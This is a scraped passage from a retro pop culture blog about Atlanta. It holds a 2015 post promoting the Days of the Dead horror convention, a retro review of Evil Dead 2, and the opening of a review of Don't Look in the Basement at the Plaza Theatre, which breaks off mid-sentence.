<a href="https://www.atlretro.com/tag/jeremy-bulloch/" rel="tag">jeremy bulloch</a>, <a href="https://www.atlretro.com/tag/john-dugan/" rel="tag">john dugan</a>, <a href="https://www.atlretro.com/tag/kane-hodder/" rel="tag">kane hodder</a>, <a href="https://www.atlretro.com/tag/lando-calrissian/" rel="tag">lando calrissian</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://www.atlretro.com/tag/poltergeist/" rel="tag">Poltergeist</a>, <a href="https://www.atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://www.atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://www.atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://www.atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://www.atlretro.com/tag/seaquest-2031/" rel="tag">seaquest 2031</a>, <a href="https://www.atlretro.com/tag/sheraton-atlanta/" rel="tag">Sheraton Atlanta</a>, <a href="https://www.atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://www.atlretro.com/tag/star-wars/" rel="tag">Star Wars</a>, <a href="https://www.atlretro.com/tag/tattoo-contest/" rel="tag">tattoo contest</a>, <a href="https://www.atlretro.com/tag/ted-raimi/" rel="tag">ted raimi</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/the-empire-strikes-back/" rel="tag">the empire strikes back</a>, <a href="https://www.atlretro.com/tag/the-hitcher/" rel="tag">the hitcher</a>, <a href="https://www.atlretro.com/tag/togar/" rel="tag">togar</a>, <a href="https://www.atlretro.com/tag/tony-todd/" rel="tag">Tony Todd</a>, <a href="https://www.atlretro.com/tag/xena-warrior-princess/" rel="tag">xena warrior princess</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/02/04/days-of-the-dead/">The Horror! The Horror! Our Top Eight Retro Reasons to Go to DAYS OF THE DEAD 2015</a></h2>
            Posted on: <strong>Feb 4th, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div class="content">
<p><a href="https://www.atlretro.com/wp-content/uploads/2015/02/pinhead.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-13228" src="https://www.atlretro.com/wp-content/uploads/2015/02/pinhead-224x300.jpg" alt="pinhead" width="224" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/02/pinhead-224x300.jpg 224w, https://www.atlretro.com/wp-content/uploads/2015/02/pinhead.jpg 628w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>What are we doing this weekend?! We’re heading down to the fourth annual <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong> at <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Hotel Atlanta</a></strong>, <strong>Friday-Sunday Feb. 6-8</strong>.</p>
<div>
<p><strong>1) HELLRAISER</strong> <strong>REUNION</strong>! The sinister Cenobites may be masters and mistresses of inflicting a puzzling kind of pain, but we&#8217;ve met the actors who play them and can attest they are nastily nice. See Pinhead himself <strong>Doug Bradley, Valentina Vargas, Barbie Wilde, Nicholas Vince</strong> and <strong>Simon Banford</strong> together on one stage at noon on Saturday and signing all weekend.</p>
<p><strong>2) ANGUS SCRIMM! </strong>Yup, it&#8217;s <strong>PHANTASM</strong>&#8216;s one and only Tall Man. Hear him talk at <em>3 p.m. on Saturday</em>.</p>
<p><strong>3) RIFF RANDELL! </strong>Don&#8217;t tell Principal Togar but the one and only <strong>P.J. SOLES</strong> is back. Yeah, she&#8217;s been in <strong>HALLOWEEN, THE DEVIL&#8217;S REJECTS</strong> and other screamin&#8217; festures, but to us she will always the rebel with a Ramones of a cause of <strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">ROCK N ROLL HIGH SCHOOL</a> </strong>(1979). Oh, wait what the hell, Togar herself is going to be at Days of the Dead, too&#8211;yes, the amazing <strong>Mary Woronov</strong>. We are not worthy! Please send us to Detention now.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-13230" src="https://www.atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster-199x300.jpg" alt="Rock_'n'_Roll_High_SchoolPoster" width="199" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster-199x300.jpg 199w, https://www.atlretro.com/wp-content/uploads/2015/02/Rock_n_Roll_High_SchoolPoster.jpg 300w" sizes="auto, (max-width: 199px) 100vw, 199px" /></a>4) THE DEVIL&#8217;S REJECTS!</strong>  <strong>Sid Haig</strong>, one of those rare B-movie icons and character actors whose career spans the decades from <strong><a href="https://en.wikipedia.org/wiki/Jack_Hill" target="_blank">Jack Hill</a></strong>’s blaxploitation films of the 1970s to the chaotic, creepy <strong>Captain Spaulding</strong>. Quite frankly you and <strong>Bill Moseley</strong> scared the sh-t out of us in <strong>Rob Zombie</strong>&#8216;s best neo-exploitation flick <strong>THE DEVIL’s REJECTS </strong>and since we’re not easily scared, for that we salute you both! Together again with fellow REJECTS <strong>William Forsythe, Leslie Easterbrook, Ginjer Lynn, PJ Soles, Mary Woronov, Duane Whitaker, Dave Sheridan</strong> and in his first son appearance <strong>Michael Alcott</strong> all on one stage at <em>1 p.m. on Saturday</em> and signing all weekend.</p>
<p><strong>5) BUTCH PATRICK 50Th ANNIVERSARY APPEARANCE. </strong>Yes, it&#8217;s really been 50 years since <strong>THE MUNSTERS</strong> debuted on American TV. Little Eddy Wolfgang Munster himself is back.</p>
<p><strong><strong>6) DAVID NAUGHTON! KANE HODDER! TONY TODD! COREY FELDMAN! JAMISON NEWLANDER! JOHN DUGAN! JOHN KASSIR! MORE! </strong></strong>The guest list just seems to go on and on with Retro-horror goodness including the original <strong>AMERICAN WEREWOLF IN LONDON</strong>, our favorite Jason Voorhees, the man who mixes it with love and makes the world taste scary, the Frog Brothers that sucked it up to <strong>THE LOST BOYS,</strong> a certain &#8220;Granpa&#8221; with a Texas chainsaw, and the man whose voice creeped us out so many times hosting TV’s <strong>TALES FROM THE CRYPT</strong>, and more stars of horror now and then.</p>
<p><strong>6) SPOOKTACULAR SHOPPING  </strong>Horror cons are the perfect place to stock up on both macabre movie memorabilia, cult classics on DVD and creepy clothing, costumes and accessories. Vendors include <a href="https://www.atlretro.com/2014/10/19/yaklin/" target="_blank"><strong>Kool Kat Kyle Yaklin</strong></a>, master of the Creature From the Black Lagoon mask and suit.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-13231" src="https://www.atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000-300x232.jpg" alt="the_devil__s_rejects_clown_by_emomickeymouse-d33m000" width="300" height="232" srcset="https://www.atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000-300x232.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/02/the_devil__s_rejects_clown_by_emomickeymouse-d33m000.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>7) MACABRE MAKE-UP, CREEPY COSTUMES, CREEPY CARNEY ACTS AND <strong>PHANTAMAGORIC PARTIES!</strong>! </strong>Check the schedule for make-up demonstrations, VIP parties, <strong>Monsters Among You Wicked Costume Showdown </strong><em>Saturday night at 10 pm</em> followed by the <strong>Monster Ball.</strong> On <em>Friday night</em>, learn SFX make-up and costuming from elite level costumers at the <em>9 p.m.</em> <strong>Monsters Among You: Origins</strong> panel, followed by a frightening <strong>Friday Night Party</strong> featuring <strong>Circus Envy and the Deadly Sins</strong>, the sideshow antics of <strong>Captain and Maybelle</strong>, karoake with celebrity guests <strong>Felissa Rose</strong> (<strong>SLEEPAWAY CAMP</strong>) and prolific scream queen <strong>Tiffany Shepis</strong>, who also recently starred in <strong>ATTACK OF THE MORNINGSIDE MONSTER,</strong> made by <a href="https://www.atlretro.com/2014/01/09/morningside/" target="_blank"><strong>Kool Kats Jayson Palmer and Chris Ethridge</strong></a>.</p>
<p><strong><strong>8) FRIGHTENING FILMS! </strong></strong>Lead actor<strong><strong><a href="https://www.imdb.com/name/nm0792156/?ref_=tt_ov_st#actor" target="_blank"> Dave Sheridan</a> </strong></strong>hosts an exclusive sneak preview of zombie comedy <a href="https://www.facebook.com/thewalkingdeceased" target="_blank"><strong>THE WALKING DECEASED</strong></a> with cast &amp; director Q&amp;A and free giveaways at 6 p.m. on Saturday. Throughout the weekend <em>from 5 p.m. Friday through 4 p.m. Sunday,</em> the <strong><a href="https://www.daysofthedead.net/atlanta/film-fest" target="_blank">JABB 48-hour film festival</a> </strong> ranges from a shorts block on Friday to 1980s Saturday morning cartoon favorites to acclaimed, hard-to-see indie horror features such as <strong>Ryan Lieske</strong>&#8216;s <strong>ABED </strong>(<em>Sun. 3 p.m.</em>), awarded 2013 Best Feature at Atlanta&#8217;s <a href="https://buriedalivefilmfest.com/" target="_blank"><strong>Buried Alive Film Festival</strong></a> and based on the <strong>Elizabeth Massie</strong> zombie short story.</p>
<p><em>Days of the Dead main con hours are Fri. Feb. 7 from 5 to 11 p.m.; Sat. Feb. 8 from 11 a.m. to 7 p.m.; and Sun. Feb. 9 11 a.m. to 5 p.m., with parties going late into the night on Friday and Saturday. For more info, visit <a href="https://www.daysofthedead.net/atlanta/" target="_blank">https://www.daysofthedead.net/atlanta/</a>.</em></p>
</div>
</div>
<div class="clr"></div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/abed/" rel="tag">Abed</a>, <a href="https://www.atlretro.com/tag/american-werewolf-in-london/" rel="tag">american werewolf in london</a>, <a href="https://www.atlretro.com/tag/angus-scrimm/" rel="tag">angus scrimm</a>, <a href="https://www.atlretro.com/tag/barbie-wilde/" rel="tag">barbie wilde</a>, <a href="https://www.atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://www.atlretro.com/tag/butch-patrick/" rel="tag">Butch Patrick</a>, <a href="https://www.atlretro.com/tag/candyman/" rel="tag">Candyman</a>, <a href="https://www.atlretro.com/tag/captain-and-maybelle/" rel="tag">captain and maybelle</a>, <a href="https://www.atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://www.atlretro.com/tag/circus-envy/" rel="tag">circus envy</a>, <a href="https://www.atlretro.com/tag/corey-feldman/" rel="tag">corey feldman</a>, <a href="https://www.atlretro.com/tag/costumes/" rel="tag">costumes</a>, <a href="https://www.atlretro.com/tag/dave-sheridan/" rel="tag">dave sheridan</a>, <a href="https://www.atlretro.com/tag/david-naughton/" rel="tag">David Naughton</a>, <a href="https://www.atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://www.atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://www.atlretro.com/tag/doug-bradley/" rel="tag">doug bradley</a>, <a href="https://www.atlretro.com/tag/duane-whitaker/" rel="tag">duane whitaker</a>, <a href="https://www.atlretro.com/tag/elizabeth-massie/" rel="tag">Elizabeth Massie</a>, <a href="https://www.atlretro.com/tag/felissa-rose/" rel="tag">felissa rose</a>, <a href="https://www.atlretro.com/tag/friday-the-13th/" rel="tag">Friday the 13th</a>, <a href="https://www.atlretro.com/tag/frog-brothers/" rel="tag">frog brothers</a>, <a href="https://www.atlretro.com/tag/ginjer-lynn/" rel="tag">ginjer lynn</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/hellraiser/" rel="tag">Hellraiser</a>, <a href="https://www.atlretro.com/tag/jabb/" rel="tag">JABB</a>, <a href="https://www.atlretro.com/tag/jamison-newlander/" rel="tag">jamison newlander</a>, <a href="https://www.atlretro.com/tag/jason-voorhees/" rel="tag">jason voorhees</a>, <a href="https://www.atlretro.com/tag/john-dugan/" rel="tag">john dugan</a>, <a href="https://www.atlretro.com/tag/john-kassir/" rel="tag">john kassir</a>, <a href="https://www.atlretro.com/tag/kane-hodder/" rel="tag">kane hodder</a>, <a href="https://www.atlretro.com/tag/leslie-easterbrook/" rel="tag">leslie easterbrook</a>, <a href="https://www.atlretro.com/tag/lost-boys/" rel="tag">Lost Boys</a>, <a href="https://www.atlretro.com/tag/mary-woronov/" rel="tag">Mary Woronov</a>, <a href="https://www.atlretro.com/tag/michael-alcott/" rel="tag">michael alcott</a>, <a href="https://www.atlretro.com/tag/monsters-among-you/" rel="tag">monsters among you</a>, <a href="https://www.atlretro.com/tag/nicholas-vince/" rel="tag">nicholas vince</a>, <a href="https://www.atlretro.com/tag/phantasm/" rel="tag">phantasm</a>, <a href="https://www.atlretro.com/tag/pinhead/" rel="tag">pinhead</a>, <a href="https://www.atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://www.atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://www.atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://www.atlretro.com/tag/sheraton-atlanta/" rel="tag">Sheraton Atlanta</a>, <a href="https://www.atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://www.atlretro.com/tag/simon-banford/" rel="tag">simon banford</a>, <a href="https://www.atlretro.com/tag/tales-from-the-crypt/" rel="tag">tales from the crypt</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/the-munsters/" rel="tag">the munsters</a>, <a href="https://www.atlretro.com/tag/tiffany-shepis/" rel="tag">tiffany shepis</a>, <a href="https://www.atlretro.com/tag/togar/" rel="tag">togar</a>, <a href="https://www.atlretro.com/tag/tony-todd/" rel="tag">Tony Todd</a>, <a href="https://www.atlretro.com/tag/valentina-vargas/" rel="tag">valentina vargas</a>, <a href="https://www.atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://www.atlretro.com/tag/walking-deceased/" rel="tag">walking deceased</a>, <a href="https://www.atlretro.com/tag/william-forsythe/" rel="tag">william forsythe</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/05/28/evildead2/">Retro Review: A Funny Thing Happened on the Way to the Cabin in the Woods: EVIL DEAD 2 Is a Vicious, Nasty, Bloody, Frightening and Smart Movie!</a></h2>
            Posted on: <strong>May 28th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/05/ed2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-8856" title="ed2" src="https://www.atlretro.com/wp-content/uploads/2013/05/ed2.jpg" alt="" width="429" height="640" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/ed2.jpg 429w, https://www.atlretro.com/wp-content/uploads/2013/05/ed2-201x300.jpg 201w" sizes="auto, (max-width: 429px) 100vw, 429px" /></a>Rock &amp; Roll Monster Bash</strong><strong> presents </strong><a href="https://www.imdb.com/title/tt0092991"><strong>EVIL DEAD 2</strong></a><strong> (1987); Dir. </strong><a href="https://www.imdb.com/name/nm0000600/"><strong>Sam Raimi</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0132257/"><strong>Bruce Campbell</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0077670/"><strong>Sarah Berry</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0382830/"><strong>Dan Hicks</strong></a><strong>; Sunday, June 2; </strong><a href="https://www.starlightdrivein.com/"><strong>Starlight Six Drive-In</strong></a><strong>; Buy tickets </strong><a href="https://www.ticketalternative.com/Events/23696.aspx"><strong>here</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=w6mEiJRiXqc"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em></em><em>Contributing Writer</em></p>
<p><em></em>It’s <strong>Rock &amp; Roll Monster Bash</strong>in’ time, ladies and gents! And if you’ve spent all day celebrating at the <strong>Starlight Six Drive-In</strong>, there’s no better way to cap off the night than with a double-bill of fright featuring folks messing around with books they ought not be messin’ around with. And they don’t come any better than <strong>Sam Raimi</strong>’s <strong>EVIL DEAD 2.</strong></p>
<p>It was 1983 and I had started sailing awkwardly into teenagerhood. <a href="https://en.wikipedia.org/wiki/Famous_Monsters_of_Filmland"><strong>FAMOUS MONSTERS OF FILMLAND</strong></a> was on the verge of closing up shop, and I had been steadily supplementing my reading material with <a href="https://www.fangoria.com/"><strong>FANGORIA</strong></a>. A video rental store named <strong>Video Land</strong> had just opened up in town to provide stiff competition to the local movie house (<strong>the Royal Rocking Chair Cinema</strong>), and my main after-school preoccupation was scouring the shelves of the horror section to rent whatever I hadn’t seen yet. And one day, there it was: the <strong>Thorn/EMI</strong> plastic clamshell case for <a href="https://www.youtube.com/watch?v=dtsK7skqk9U"><strong>THE EVIL DEAD</strong></a>. In the coming years, I must have paid for half of Video Land’s entire inventory just from renting that movie over and over again. It was mindblowing. Just a vicious, nasty, bloody, frightening and <em>smart</em> movie—not just script-wise, but so audacious visually that it was like few things I’d seen to that point.</p>
<p>So when FANGO started reporting that Sam Raimi was teaming back up with <strong>Bruce Campbell</strong> to make <strong>EVIL DEAD 2</strong>, I was rabid. And then, the Royal put up the poster for it as a coming attraction. I pestered the hell out of the people running the place about when they were going to get it, and every time, they’d say “soon.” Maybe it would be that they were holding over that week’s show. Or maybe it would be that a big release was coming in the next week that they had to run instead. But every time, something different. And they must have had that poster up for a year. Like they were doing it out of spite, just to taunt me or something.</p>
<p>So, like so many others like me who were living out in the pits of Nowheresvilles all across the country, I had to wait for it to come out on video to see it. And when I finally got my grubby mitts on it…<em>it was a comedy?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/05/rnrmb2013.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8846" title="rnrmb2013" src="https://www.atlretro.com/wp-content/uploads/2013/05/rnrmb2013-197x300.jpg" alt="" width="197" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/rnrmb2013-197x300.jpg 197w, https://www.atlretro.com/wp-content/uploads/2013/05/rnrmb2013.jpg 633w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Because how can you follow up a movie whose own closing credits describe it as “the ultimate experience in grueling terror?” By piling on the excesses of the first until it becomes so overloaded with the wacky that it collapses in hysterics. (And by describing the result in its closing credits as “the sequel to the ultimate experience in grueling terror.”) Where the first film was visually inventive, this took every lesson learned from that first movie and asked the question, “how can we do this BIGGER?” If THE EVIL DEAD used the whip pan as a stylistic device, let’s do <em>everything</em> in whip pans. Lots of blood all over the place in the first movie? Let’s shoot it out of fire hoses at Bruce Campbell. The first movie has Bruce wielding a chainsaw? Let’s give Bruce a <em>chainsaw for a hand!</em> The first film has violence so over-the-top that it borders on the absurd? Let’s demonstrate that Bruce Campbell is an incredibly agile physical comedian and have him <em>beat the living daylights out of himself</em> with everything but the kitchen sink, like he’s both Moe and Curly trapped inside the same body.</p>
<p><em>Groovy.</em></p>
<p>This became my new gospel. I’d sit and pick over the minutiae of this movie like I was in seminary and this was the <a href="https://en.wikipedia.org/wiki/Codex_Sinaiticus"><strong>Codex Sinaiticus</strong></a>. Like I was <a href="https://en.wikipedia.org/wiki/The_Dunwich_Horror"><strong>Wilbur Whateley</strong></a> poring over my John Dee translation of the <a href="https://en.wikipedia.org/wiki/Necronomicon"><strong>NECRONOMICON</strong></a>. This was now part of my personal canon, alongside <a href="https://www.youtube.com/watch?v=rYD3-pIF9jQ"><strong>THE BRIDE OF FRANKENSTEIN</strong></a><strong>, </strong><a href="https://www.youtube.com/watch?v=Vs3981DoINw"><strong>THE TEXAS CHAIN SAW MASSACRE</strong></a> or…well…THE EVIL DEAD.</p>
<p>Capsule recap: Ash Williams and his girlfriend Linda head out to a secluded cabin for a quiet getaway. Ash plays a tape recording found which was made by the professor staying there previously, and which contains translations of the bound-in-flesh NECRONOMICON EX MORTIS (which was also found in the cabin). It summons up evil forces from beyond that possess Linda, Ash, his hand, and soon threaten to possess the people heading to the cabin, mistakenly believing that they’re meeting the now-late professor.</p>
<div id="attachment_8858" style="width: 568px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/evil-dead-2-bruce-campbell.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8858" class=" wp-image-8858 " title="evil-dead-2-bruce-campbell" src="https://www.atlretro.com/wp-content/uploads/2013/05/evil-dead-2-bruce-campbell.jpg" alt="" width="558" height="325" srcset="https://www.atlretro.com/wp-content/uploads/2013/05/evil-dead-2-bruce-campbell.jpg 620w, https://www.atlretro.com/wp-content/uploads/2013/05/evil-dead-2-bruce-campbell-300x174.jpg 300w" sizes="auto, (max-width: 558px) 100vw, 558px" /></a><p id="caption-attachment-8858" class="wp-caption-text">Bruce Campbell in EVIL DEAD 2.</p></div>
<p>There are few sequels that are better than the first movie. You can probably count them on your fingers. Both hands, if you’re feeling generous. You know it. I know it. More importantly, Sam Raimi knew it. He knew that since the first film was celebrated as a straight-up horror movie, that the second movie could only disappoint in comparison. So he made a different movie. A movie that didn’t even try to do what the first one did so well, but aimed for something he knew he could pull off: the first splatstick comedy. I mean, Sam Raimi had never wanted to be just a horror film director anyway; he just saw horror as an easy way to get his foot in the door. Most of his own short films were comedies, and he had followed up THE EVIL DEAD with an attempt to make a live-action <a href="https://en.wikipedia.org/wiki/Looney_Tunes"><strong>LOONEY TUNES</strong></a> / <a href="https://en.wikipedia.org/wiki/Tex_Avery"><strong>Tex Avery</strong></a>-styled comedy in collaboration with <a href="https://en.wikipedia.org/wiki/Coen_brothers"><strong>Joel and Ethan Coen</strong></a>, <a href="https://www.youtube.com/watch?v=W5UXIn-vfiE"><strong>CRIMEWAVE</strong></a>. That it flopped seemed to only strengthen his resolve to take a bigger risk by making EVIL DEAD 2 a comedy.</p>
<p>And it worked. Oh, man, how it worked. It quickly became the <a href="https://www.youtube.com/watch?v=LG1PlkURjxE"><strong>MONTY PYTHON AND THE HOLY GRAIL</strong></a> for the horror geek scene. Whereas the first film presented Bruce Campbell as Ash, a likeably bland lead, this movie established Bruce Campbell in my mind (and that of anyone else who saw it) as Bruce Campbell, Movie God. This was the movie where he finally came into his own, delivering a <em>tour de force</em> performance that would have killed a lesser man to give. And the guts of Raimi to essentially condense the entire first movie into the first half-hour of the second, retelling it and streamlining it (removing any character other than Ash and his girlfriend Linda). It was like Raimi explicitly saying, “this is not that movie. This is a whole different thing.” The only thing about the movie that suffers is the collective performances of the secondary cast members, which are generally either a little too broad or a little too wooden. But it’s hard to really judge them because they are unfortunately cast alongside the marvel that is BRUCE F’ING CAMPBELL. <a href="https://en.wikipedia.org/wiki/Lawrence_Olivier"><strong>Olivier</strong></a> might have suffered in comparison. (We’ll never know. He wisely stayed away, and never suffered those slings and arrows, the coward.)</p>
<p>Some movies are fun. Some of those movies are described as “a roller coaster ride.” EVIL DEAD 2 is like Disneyland riding a roller coaster through Knott’s Scary Farm while the <a href="https://www.youtube.com/watch?v=CEONkKSYxEE"><strong>Ramones</strong></a> are playing on top of a blood-filled Splash Mountain. Strap in, kids, because it’s gonna get MESSY.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at<a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://www.atlretro.com/tag/ash/" rel="tag">Ash</a>, <a href="https://www.atlretro.com/tag/bride-of-frankenstein/" rel="tag">Bride of Frankenstein</a>, <a href="https://www.atlretro.com/tag/bruce-campbell/" rel="tag">Bruce Campbell</a>, <a href="https://www.atlretro.com/tag/cabin/" rel="tag">cabin</a>, <a href="https://www.atlretro.com/tag/chainsaw/" rel="tag">chainsaw</a>, <a href="https://www.atlretro.com/tag/coen-brothers/" rel="tag">Coen Brothers</a>, <a href="https://www.atlretro.com/tag/crimewave/" rel="tag">Crimewave</a>, <a href="https://www.atlretro.com/tag/cult/" rel="tag">cult</a>, <a href="https://www.atlretro.com/tag/dan-hicks/" rel="tag">Dan Hicks</a>, <a href="https://www.atlretro.com/tag/dr-sardonicus/" rel="tag">Dr Sardonicus</a>, <a href="https://www.atlretro.com/tag/evil-dead-2/" rel="tag">Evil Dead 2</a>, <a href="https://www.atlretro.com/tag/famous-monsters/" rel="tag">Famous Monsters</a>, <a href="https://www.atlretro.com/tag/fangoria/" rel="tag">Fangoria</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/joel-and-ethan-coen/" rel="tag">Joel and Ethan Coen</a>, <a href="https://www.atlretro.com/tag/looney-tunes/" rel="tag">Looney Tunes</a>, <a href="https://www.atlretro.com/tag/monty-python-and-the-holy-grail/" rel="tag">Monty Python and the Holy Grail</a>, <a href="https://www.atlretro.com/tag/movie/" rel="tag">movie</a>, <a href="https://www.atlretro.com/tag/necronomicon/" rel="tag">Necronomicon</a>, <a href="https://www.atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://www.atlretro.com/tag/royal-rocking-chair/" rel="tag">Royal Rocking Chair</a>, <a href="https://www.atlretro.com/tag/sam-raimi/" rel="tag">Sam Raimi</a>, <a href="https://www.atlretro.com/tag/sarah-berry/" rel="tag">Sarah Berry</a>, <a href="https://www.atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://www.atlretro.com/tag/tex-avery/" rel="tag">Tex Avery</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/thorn-emi/" rel="tag">Thorn EMI</a>, <a href="https://www.atlretro.com/tag/video/" rel="tag">video</a>, <a href="https://www.atlretro.com/tag/whip-pan/" rel="tag">whip pan</a>, <a href="https://www.atlretro.com/tag/wilbur-whateley/" rel="tag">Wilbur Whateley</a>, <a href="https://www.atlretro.com/tag/zombie/" rel="tag">Zombie</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/04/12/basement/">Retro Review: DON&#8217;T LOOK IN THE BASEMENT or You May Find Another Horror Cult Classic at The Plaza</a></h2>
            Posted on: <strong>Apr 12th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/04/dontlookposter.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-8473" title="dontlookposter" src="https://www.atlretro.com/wp-content/uploads/2013/04/dontlookposter.jpg" alt="" width="457" height="570" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/dontlookposter.jpg 457w, https://www.atlretro.com/wp-content/uploads/2013/04/dontlookposter-240x300.jpg 240w" sizes="auto, (max-width: 457px) 100vw, 457px" /></a>DON’T LOOK IN THE BASEMENT (1974); Dir: S.F. Brownrigg; Starring Rosie Holotik, Bill McGhee, Annabelle Weenick; Fri. Apr. 12-Thurs. Apr. 18; <a href="https://www.plazaatlanta.com/coming-soon.html">The Plaza Theatre</a>; Trailer <a href="https://www.youtube.com/watch?v=-wkLgmoe8Dc" target="_blank">here</a>.</strong></p>
<p><em>By Andrew Kemp</em><br />
<em>Contributing Writer</em></p>
<p>It feels like I’ve been writing a lot about the <strong>Plaza Theatre</strong> lately, but there’s a damn good reason for that. When ownership at the Plaza recently changed hands, the new owners’ first act was to remove the old 35mm film projectors in favor of a crisp, clean but decidedly digital presentation. For cine-junkies like me, this was supposed to be the kiss off, but the Plaza, as it turns out, knows their market. While the face of the Plaza changes, the heart of the old girl still beats the same, maybe even stronger, as the theatre has gone absolutely nuts with its programming, booking all kinds of rare gems and oddities to its screens and convincing the film nerds to withhold judgment just a little longer. With recent full runs for <strong><a href="https://www.atlretro.com/tag/pit-and-the-pendulum/">THE PIT AND THE PENDULUM</a>, <a href="https://www.atlretro.com/tag/reefer-madness/">REEFER MADNESS</a>, <a href="https://www.atlretro.com/2013/02/11/re-animator/">RE-ANIMATOR</a></strong>, and <strong><a href="https://www.atlretro.com/2013/02/21/flesh/" target="_blank">FLESH GORDON</a></strong>, The Plaza is now the best spot in Atlanta to catch 